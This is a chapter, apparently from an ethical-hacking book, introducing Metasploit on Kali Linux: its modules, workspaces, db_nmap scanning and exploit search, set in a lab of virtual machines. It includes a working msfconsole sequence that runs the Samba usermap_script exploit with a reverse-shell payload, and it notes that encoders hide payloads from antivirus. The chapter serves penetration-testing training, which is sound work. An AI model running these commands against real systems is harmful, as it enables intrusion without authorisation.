Frankly, Metasploit deserves a complete book to cover all its features;
keeping that in mind, you’ll find that this single chapter will probably not
quench your thirst for knowledge about the tool. Therefore, I encourage
you to spend time researching the modules. Since it is free, there are a
wide array of helpful articles and forum posts available on the Internet.

292
Moreover, you can get the developer documentation in the metasploit-
framework folder. In the next section, I will show you specifically where you
can find it.
In this chapter, the victim machine will be running Windows XP, and
the attacking machine will be running Kali Linux. At the beginning of
this book, I showed you how to install Metasploitable, an intentionally
vulnerable Linux virtual machine that can be used to conduct security
training. You can also perform your penetration testing techniques on it.
You will also need a Windows virtual machine and Internet Explorer to
work with some of the exploits covered in this chapter.
Understanding the Metasploit Architecture
Understanding the Metasploit architecture is not difficult. You can take
a look at the file system to get a feel for what lies inside. In Kali Linux,
Metasploit is provided in the /usr/share/metasploit-framework
directory.
Here’s some output where you can take a look at the main Metasploit
folder:
//code and output of metasploit-framework
root@kali:~# cd /usr/share/metasploit-framework/
root@kali:/usr/share/metasploit-framework# ls
app Gemfile msfconsole msfupdate
scripts
config Gemfile.lock msfd msfvenom
tools
data lib msfdb plugins
vendor
db metasploit-framework.gemspec msfrpc Rakefile
documentation modules msfrpcd ruby
Chapter 12 IntroduCIng MetasploIt In KalI lInux

293
In the output on the screen (not shown here), you will find two colors:
blue and green. Things like msfconsole are in green. This means it is an
executable. Things like data, lib, modules, and a few others are in blue;
they are folders. When you click Metasploit in your Applications list,
msfconsole is executed, and a new terminal opens. Most of the things
you do in Metasploit are done in this terminal. The folder lib contains
libraries.
Metasploit libraries are especially important. These libraries allow you
to run the exploits, and you do not need to write additional code for simple
tasks such as HTTP requests.
// code and output of metasploit-framework library
root@kali:/usr/share/metasploit-framework# cd lib/
root@kali:/usr/share/metasploit-framework/lib# ls
anemone metasploit postgres rbmysql.rb snmp
telephony
anemone.rb msf postgres_msf.rb rex snmp.rb
telephony.rb
enumerable.rb msfenv.rb rabal rex.rb sqlmap
windows_console_color_support.rb
metasm net rbmysql robots.rb tasks
The files ending with .rb are all Ruby files because the Metasploit
framework was written in Ruby language.
Understand how things are stored in and related to the Metasploit file
system will definitely help you use msfconsole and the other Metasploit
interfaces. Understanding Metasploit modules is also crucial because
almost all the interactions with Metasploit happen through these modules.
You can find modules in two places. The primary one is in /usr/share/
metasploit-framework/modules/.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

294
// code and output of metasploit-framework modules
root@kali:/usr/share/metasploit-framework# cd modules/
root@kali:/usr/share/metasploit-framework/modules# ls
auxiliary encoders exploits nops payloads post
Penetration testers store their custom modules under the home
directory.
//code
root@kali:cd ~/msf4
root@kali:/ls
history local logos logs modules plugins
All Metasploit modules are organized into separate directories, where
exploit modules are defined as modules that use payloads. Payloads
consist of code that runs remotely; the nops keep the payload sizes
consistent across exploit attempts. You will learn about them in the next
section.
// code and output of metasploit-framework exploits
root@kali:~# ls /usr/share/metasploit-framework/modules/
exploits/
aix bsdi firefox irix multi solaris
android dialup freebsd linux netware unix
apple_ios example.rb hpux mainframe osx windows
There are different types of exploits inside, such as apple_ios,
windows, and more. If you go inside windows, you will find lots of stuff there
including antivirus, backdoor, firewall, mysql, mssql, and many more.
If you want to look further, you can go inside mysql, ftp, or browser, and
you will find a bunch of Ruby files. They are actual modules written in
Ruby, and they work in the background.
Auxiliary modules include port scanners, fuzzers, sniffers, and more. In
most cases, you will use scanners. This is explained in the next section.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

295
// code and output of metasploit-framework auxiliary part of
modules
root@kali:~# ls /usr/share/metasploit-framework/modules/
auxiliary/
admin client dos gather scanner spoof vsploit
analyze crawler example.rb parser server sqli
bnat docx fuzzers pdf sniffer voip
Payloads, Encoders, Nops
Summarizing Modules
Metasploit can present multifaceted interfaces, mainly msfconsole, to the
background modules that control exploitation. The console interface is
much faster because it presents the attack commands.
You can either start it from the Kali Linux terminal or pick it up from
the Applications menu.
Let’s first start Metasploit and create a workspace. In this workspace,
you will test Metasploit.
// code and output of metasploit-framework workspace
msf > workspace
* default
msf > workspace -a sanjib
[*] added workspace sanjib
msf > workspace -h
Usage:
workspace List workspaces
workspace -v List workspaces verbosely
workspace [name] Switch workspace
workspace -a [name] ... Add workspace(s)
workspace -d [name] ... Delete workspace(s)
Chapter 12 IntroduCIng MetasploIt In KalI lInux

296
workspace -D Delete all workspaces
workspace -r <old><new> Rename workspace
workspace -h Show this help information
msf > workspace sanjib
[*] Workspace: sanjib
msf >
Let’s look at the previous code. The first command shows one thing.
There is a default workspace, which is defined as default. You can get
some help by running the help command (-h). Now the time has come to
enter the newly created workspace: sanjib. Now, you can start working
inside it. You will work on it in the next sections. Before getting your hands
dirty with actual work, you will get a quick overview of the functions that
Metasploit modules have.
The modules have a few specific functions. Let’s consider the payload
first. After a successful exploitation, the payload starts working. These
are fragments of malicious code that implement necessary commands to
get work done. You will see examples in the coming sections. Penetration
testers target specific vulnerabilities first, and after that, payloads start
working. The modules’ exploits work here. Active exploits will exploit a
specific target, run until completed, and then exit. Passive exploits wait
for incoming hosts such as FTP clients or web browsers and then exploit
them.
There is another important set of modules, called auxiliary modules.
They do not directly establish a connection between a penetration tester
and the target system. However, they perform a few handfuls of necessary
actions such as scanning, fuzzing, or sniffing that support the exploit
modules.
You also need to know about the Encoders module. The situation
arises when an exploit module must bypass antivirus defenses. Encoders
help to encode the payload so that it cannot be detected. There are also
Chapter 12 IntroduCIng MetasploIt In KalI lInux

297
other modules that are known as Post modules; they start working after a
successful attack, and they run on compromised targets to gather useful
data and pivot the attacker deeper into the target network.
Finally, there are no operations modules; they are known as nops. You
will find them in file systems. During attacks, these modules facilitate
buffer overflows.
Now that you know some of the basic modules of Metasploit, you can
see Metasploit in action.
Type this command:
// code and output of using nmap in metasploit-framework
msf > nmap -sV 192.168.2.2
Here goes the output as Metasploit has started working on your
Kali Linux terminal.
//output
[*] exec: nmap -sV 192.168.2.2
Starting Nmap 7.60 ( https://nmap.org ) at 2018-06-05 06:18 IST
Nmap scan report for 192.168.2.2
Host is up (0.000093s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup:
WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup:
WORKGROUP)
Service Info: Host: SS-H81M-S1
Service detection performed. Please report any incorrect
results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.99 seconds
msf >
Chapter 12 IntroduCIng MetasploIt In KalI lInux

298
This performs simple Nmap scanning on the host machine’s IP
address. Several applications were identified in the previous output.
As a penetration tester, you can investigate any of them for any known
vulnerabilities. You can start with Metasploit’s own collection of exploits.
You can start the search for exploits on the samba server using this
command:
//code of using "search" in Metasploit
msf> search samba
This will give you tons of exploits. You just need to pick the best ones.
//the output of search
exploit/multi/samba/usermap_script
exploit/unix/misc/distcc_exec 2002-02- 01
excellent DistCC Daemon Command Execution
exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21
excellent Citrix Access Gateway Command Exe
Here you will use exploit/multi/samba/usermap_script because it
is ranked as excellent. Issuing this command will give you more output
where you can get more information about this exploit.
//code of using "info"
msf > info exploit/multi/samba/usermap_script
//output
Name: Samba "username map script" Command Execution
Module: exploit/multi/samba/usermap_script
Platform: Unix
Arch: cmd
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2007-05-14
Chapter 12 IntroduCIng MetasploIt In KalI lInux

299
Provided by:
jduck <[email protected]>
Available targets:
Id Name
-- ----
0 Automatic
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 139 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a
username containing shell metacharacters, attackers can execute
arbitrary commands. No authentication is needed to exploit this
vulnerability since this option is used to map usernames prior
to authentication!
References:
https://cvedetails.com/cve/CVE-2007-2447/
OSVDB (34700)
http://www.securityfocus.com/bid/23972
http://labs.idefense.com/intelligence/vulnerabilities/display.
php?id=534
http://samba.org/samba/security/CVE-2007-2447.html
msf >
Chapter 12 IntroduCIng MetasploIt In KalI lInux

300
If you are interested in reading more, the information page gives
you a few good links. When you are starting your career as a security
professional, it is good to visit as many web sites as possible where ethical
hackers post their articles.
Here, you need to set the target machine’s IP address by using RHOST,
and the port will be RPORT. After that, you can proceed to the exploit.
From the preceding output, you can get some details that can help you
to move forward.
The next lines of code give you an idea of how you are going to use that
exploit against the host machine’s IP address:
//code of using the exploit
msf > use exploit/multi/samba/usermap_script
msf exploit(multi/samba/usermap_script) > set payload cmd/unix/
reverse
payload => cmd/unix/reverse
msf exploit(multi/samba/usermap_script) > set RHOST xxx.xxx.x.x
RHOST => 192.168.2.2
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf exploit(multi/samba/usermap_script) > set LHOST xx.x.x.xx
LHOST => 10.0.2.15
msf exploit(multi/samba/usermap_script) > exploit
You should not choose any live system as the remote host (RHOST)
unless you are asked because that is the system being attacked. The local
host (LHOST) is the system used to launch the attack. So, be careful about
using Metasploit. You must know what you are doing.
Just type one command after another and see what output you get in
your virtual Kali Linux Metasploit terminal. For the remote host, I have
chosen my host machine’s IP address, and for the local host, I have chosen
my virtual machine’s IP address; just replace these with your own.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

301
You can do another thing to test that your virtual machines are
communicating with each other and your network configuration is
working. This is important so that in the future you can just scan your
whole network and see what types of machines are running in your
network.
Let’s open Kali Linux and Windows XP in a virtual machine and type
the command to ping the Windows virtual machine’s IP address as shown
here:
//pinging guest Windows IP
ping xx.x.x.xx
PING xx.x.x.xx (xx.x.x.xx) 56(84) bytes of data.
64 bytes from xx.x.x.xx icmp_seq=1 ttl=64 time=0.024ms
64 bytes from xx.x.x.xx icmp_seq=1 ttl=64 time=0.029ms
64 bytes from xx.x.x.xx icmp_seq=1 ttl=64 time=0.020ms
64 bytes from xx.x.x.xx icmp_seq=1 ttl=64 time=0.030ms
64 bytes from xx.x.x.xx icmp_seq=1 ttl=64 time=0.028ms
64 bytes from xx.x.x.xx icmp_seq=1 ttl=64 time=0.035ms
64 bytes from xx.x.x.xx icmp_seq=1 ttl=64 time=0.022ms
64 bytes from xx.x.x.xx icmp_seq=1 ttl=64 time=0.030ms
^C
... xx.x.x.xx ping statistics ...
8 packets transmitting, 8 received, 0% loss, time 204ms
At the same time, in your virtual Windows XP machine, ping the Kali
Linux IP address to see the result.
You can change the Kali Linux IP address with this command:
//changing IP of Kali Linux
ifconfig eth0 xx.x.x.xx
Chapter 12 IntroduCIng MetasploIt In KalI lInux
302
Now you can try pinging from Windows again and see the results.
Just to get more of a feel for using msfconsole, you can again scan your
network to see what machines are open currently. Before starting the scan,
just type ? in your msfconsole and see the results. You can also issue a
single command such as hosts to see what you get. If you have not started
the Nmap scanning, the hosts table will show up as empty. Once the
scanning is over, it will be filled up.
Mixins and Plugins in Ruby
Before discussing Metasploit more, let’s try to understand what Ruby is
because all modules in the Metasploit framework are written in Ruby
classes. This section is a brief overview of Ruby.
Ruby is a dynamic, object-oriented, interpreted, general-purpose
programming language. Modules inherit their attributes and methods
from type-specific classes, and there is a shared common application
programming interface (API) between the modules. An API is a set of
functions and procedures that allow you to create applications. These
applications can then access the features or data of an operating system,
application, or other services. Payloads are slightly different. They are
created at runtime from various components. Another interesting facet of
these classes in Ruby is they all have one parent class.
A little bit of object-oriented programming knowledge will help you
understand another important thing. Modules in Metasploit can add new
methods, and they can also overload methods.
You will find another term quite frequently used in Metasploit: mixins.
These are a great feature in Ruby. The term comes from the fact that they
“get mixed in.” In other words, they include one class into another. This
is slightly different from the concept of inheritance that is used in other
object-oriented programming languages; however, it has some similarities.
For now, you should note a few important things. For mixins, modules can
Chapter 12 IntroduCIng MetasploIt In KalI lInux

303
override classes, and they also can add new features, such as protocol-
specific or behavior-specific such as brute force. The connect method is
implemented by a TCP mixin, and then it is overloaded by other network
protocols. There is a scanner mixin that overloads the run method.
On the other hand, plugins work directly with the API. They
manipulate the overall framework and hook into the event system.
Because of that, plugins easily automate tasks that would be tedious if you
wanted to do them manually. By the way, plugins work only in msfconsole.
With the help of plugins, you can add new console commands to extend
the framework functionality as a whole.
Just like Python, Ruby is a simpler language to learn than C++; so, you
should try to learn the few. This will assist you to understand Metasploit
better.
Finally, you may ask, why instead of using Python or C++ did the
Metasploit makers choose Ruby? After all, Ruby is not a popular choice in
security programming.
Well, it’s better to listen to the makers of Metasploit. In the
documentation, they have put their feeling into words this way:
“he Python programming language was also a language candidate. he reason the Metasploit staf opted for Ruby instead of Python was for a few diferent reasons. he primary reason is a general distaste for some of the syntactical annoy-ances forced by Python, such as block indention. While many would argue the beneits of such an approach, some members of the Metasploit staf ind it to be an unnecessary restriction. Other issues with Python center around limitations in parent class method calling and backward compatibility of interpreters.”
As a Python lover, you may disagree with this argument, but that should
not stop you from using Metasploit; after all, it is one of the best ethical
hacking tools available. Metasploit’s capabilities are staggering, especially
with the open extensions through plugins and modules. It is not only
powerful but versatile.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

304
Metasploit Console or Interface
The command-line interface to the Metasploit Framework is extremely
powerful. This interface is what opens when you open Metasploit
Framework from the Kali Linux Application toolbar.
Let’s open the Metasploit console and issue the ? command.
You will get a long listing, and explaining all the output is beyond the
scope of this book. I’m sure you are eager to see only the database back-
end commands. Here is the output:
//output "?" command
Database Backend Commands
=========================
Command Description
------- -----------
db_connect Connect to an existing database
db_disconnect Disconnect from the current database instance
db_export Export a file containing the contents of the
database
db_import Import a scan result file (filetype will be
auto-detected)
db_nmap Executes nmap and records the output
automatically
db_rebuild_cache Rebuilds the database-stored module cache
db_status Show the current database status
hosts List all hosts in the database
loot List all loot in the database
notes List all notes in the database
services List all services in the database
vulns List all vulnerabilities in the database
workspace Switch between database workspaces
Chapter 12 IntroduCIng MetasploIt In KalI lInux

305
Now you can check the database status. Issue the following command
on your terminal:
//code of database status
msf > db_status
[*] postgresql connected to msf
msf >
The output shows that PostgreSQL is connected to Metasploit.
Now you are ready to move further, so you will want to use the db_nmap
command to see whether there are any vulnerable machines. This time I
am going to use the db_nmap command via VMware Player on a Windows 7
host machine. I have also opened virtual Kali Linux, and I have opened
virtual Windows XP.
The db_nmap command says clearly what it is going to do.
//description of using db_nmap
db_nmap Executes nmap and records the output
automatically
It will execute an Nmap scan, and it will also record the output
automatically. You have already learned about Nmap. As far as versatility is
concerned, it is almost equal to Metasploit. So, the combination of Nmap
and Metasploit could be deadly for any target machine.
Issue the following command to check the status of all 255 hosts in the
network:
//code of using db_nmap
db_nmap -A 10.0.2.0/24 --vv
Chapter 12 IntroduCIng MetasploIt In KalI lInux

306
This code will execute the nmap command, and it will also keep a
record of the output. The output is fairly long, so I won’t list it all here, but
these lines seem interesting:
//part outputs
[*] Nmap: Nmap scan report for 192.168.139.1
[*] Nmap: Host is up, received arp-response (0.00021s latency).
[*] Nmap: Scanned at 2018-06-06 19:55:30 EDT for 137s
[*] Nmap: Not shown: 988 closed ports
[*] Nmap: Reason: 988 resets
[*] Nmap: PORT STATE SERVICE REASON
VERSION
[*] Nmap: 135/tcp open msrpc syn-ack ttl 128
Microsoft Windows RPC
[*] Nmap: 139/tcp open netbios-ssn syn-ack ttl 128
Microsoft Windows netbios-ssn
[*] Nmap: 445/tcp open microsoft-ds syn-ack ttl 128
Windows 7 Ultimate 7601 Service Pack 1 microsoft-ds (workgroup:
WORKGROUP)
[*] Nmap: 902/tcp open ssl/vmware-auth syn-ack ttl 128
VMware Authentication Daemon 1.10 (Uses VNC, SOAP)
[*] Nmap: 912/tcp open vmware-auth syn-ack ttl 128
VMware Authentication Daemon 1.0 (Uses VNC, SOAP)
[*] Nmap: 1947/tcp open http syn-ack ttl 128
Aladdin/SafeNet HASP license manager 12.49
This is my host machine, which is Windows 7. It seems like it is not
protected because the ports are open. I have kept it like that to give you an
example what happens in the majority of cases. You can keep the firewall
on, but that does not stop the combination of Nmap and Metasploit from
exploiting such machines.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

307
You can get more details such as the username, MAC address, and
more using the following commands (00:50:56:c0:00:08 for Windows 7 and
00:50:56:FB:98:F8 for Windows XP):
// more output of using db_nmap
[*] Nmap: | Names:
[*] Nmap: | SS-PC<00> Flags: <unique><active>
[*] Nmap: | WORKGROUP<00> Flags: <group><active>
[*] Nmap: | SS-PC<20> Flags: <unique><active>
[*] Nmap: | WORKGROUP<1e> Flags: <group><active>
[*] Nmap: | WORKGROUP<1d> Flags: <unique><active>
[*] Nmap: | \x01\x02__MSBROWSE__\x02<01> Flags:
<group><active>
At the end of the output, you get these lines:
//the end output
[*] Nmap: Completed NSE at 19:57, 0.00s elapsed
[*] Nmap: Read data files from: /usr/bin/../share/nmap
[*] Nmap: OS and Service detection performed. Please report any
incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 256 IP addresses (4 hosts up) scanned in
143.53 seconds
[*] Nmap: Raw packets sent: 5671 (251.038KB) | Rcvd: 4073
(169.906KB)
Now the time has come to finally issue the hosts command to see what
you get. The hosts command will give you a list of all hosts in the database.
//output of using "hosts" command
Hosts
=====
Chapter 12 IntroduCIng MetasploIt In KalI lInux

308
address mac name os_name os_flavor os_sp
purpose info comments
------- --- ---- ------- --------- -----
------- ---- --------
192.168.139.1 00:50:56:c0:00:08 Windows 7
client
192.168.139.2 00:50:56:f8:ef:30 Player
device
192.168.139.137
192.168.139.254 00:50:56:FB:98:F8 Windows XP SP2
msf >
The last one that was also captured in the scanning process is the
virtual Windows XP machine. So now you have not only the IP address but
also the MAC address and the service pack that is being used. These facts
are extremely useful for attacking the target machine.
Exploits and Payloads in Metasploit
Metasploit is all about exploitation. Quite naturally the most desirable
command-line term is show exploits. It gives you a long listing of all the
exploits contained in the Metasploit Framework. You’ll come back to this
in the next section.
There are two types of exploits: active and passive. In active exploits,
module execution stops when an error occurs. By just passing the -j
command, you can force an active module in the background.
In passive exploits, the exploit almost always focuses on the client
side such as web browsers or FTP clients. Passing the -i command
can make passive exploits interact with the shell. Another advantage of
passive exploits is they can be used in conjunction with e-mail exploits.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

309
In Metasploit, after a successful exploitation, a payload will start working.
As I said earlier, payloads are nothing but fragments of malicious code, and
the payloads actually implement necessary commands to get the after-
exploitation work done.
Penetration testers usually set a specific target, and then the active
exploits start running. A passive exploit would wait for incoming hosts,
such as web browsers, to connect. Once they got hold of them, they start
exploiting them.
How to Use Exploit and Payloads
There are thousands of exploits and hundreds of payloads available in
Metasploit. What type of exploitation do you want to do? You can target the
guest Windows XP machine and expose its vulnerabilities.
Open the Metasploit Framework, and you will be greeted with how
many exploits there are to use.
//the total exploits and payloads
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops
After that, you will issue the show exploits command and can check
the output. Next, you can check out the other options available.
//code of showing exploits
msf > show exploits
Exploits
========
Name Disclosure Date
Rank Description
---- ---------------
---- -----------
Chapter 12 IntroduCIng MetasploIt In KalI lInux

310
aix/local/ibstat_path 2013-09-24
excellent ibstat $PATH Privilege Escalation
aix/rpc_cmsd_
opcode21 2009-10-07
great AIX Calendar Manager Service Daemon (rpc.cmsd)
Opcode 21 Buffer Overflow
aix/rpc_ttdbserverd_realpath 2009-06-17
great ToolTalk rpc.ttdbserverd _tt_internal_realpath
Buffer Overflow (AIX)
android/adb/adb_server_exec 2016-01-01
excellent Android ADB Debug Server Remote Payload Execution
android/browser/samsung_knox_smdm_url 2014-11-12
excellent Samsung Galaxy KNOX Android Browser RCE
android/browser/stagefright_mp4_tx3g_64bit 2015-08-13
normal Android Stagefright MP4 tx3g Integer Overflow
android/browser/webview_addjavascriptinterface 2012-12-21
excellent Android Browser and WebView addJavascriptInterface
Code Execution
android/fileformat/adobe_reader_pdf_js_interface 2014-04-13
good Adobe Reader for Android addJavascriptInterface Exploit
android/local/futex_requeue 2014-05-03
excellent Android 'Towelroot' Futex Requeue Kernel Exploit
android/local/put_user_vroot 2013-09-06
excellent Android get_user/put_user Exploit
apple_ios/browser/safari_libtiff 2006-08-01
good Apple iOS MobileSafari LibTIFF Buffer Overflow
apple_ios/email/mobilemail_libtiff 2006-08-01
good Apple iOS MobileMail LibTIFF Buffer Overflow
apple_ios/ssh/cydia_default_ssh 2007-07-02
excellent Apple iOS Default SSH Password Vulnerability
....
Chapter 12 IntroduCIng MetasploIt In KalI lInux

311
This is a long list. For brevity, I have cut it short here. For a Windows-
specific exploitation, you can also use the search command. You can
search anything in Metasploit.
//using search
msf > search dcom
dcom (Distributed Component Object Model) is a set of Microsoft
program interfaces that help you send requests to other computers over the
network. It comes with Windows OS. So, you need to search it using msf.
// output of dcom
msf > search dcom
Matching Modules
================
Name Disclosure Date
Rank Description
---- ---------------
---- -----------
auxiliary/scanner/telnet/telnet_ruggedcom
normal RuggedCom Telnet Password Generator
exploit/windows/dcerpc/ms03_026_dcom 2003-07-16
great MS03-026 Microsoft RPC DCOM Interface Overflow
exploit/windows/smb/ms04_031_netdde 2004-10-12
good MS04-031 Microsoft NetDDE Service Overflow
exploit/windows/smb/psexec_psh 1999-01-01
manual Microsoft Windows Authenticated Powershell Command
Execution
This will give you a specific listing of exploits. Using this type of
exploitation, you can generate a password and do many more things.
You can search the Windows Server–related API and find out how you
can exploit the vulnerable corruptions.
Chapter 12 IntroduCIng MetasploIt In KalI lInux

312
//searching netapi
msf > search netapi
// output of netapi
msf > search netapi
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
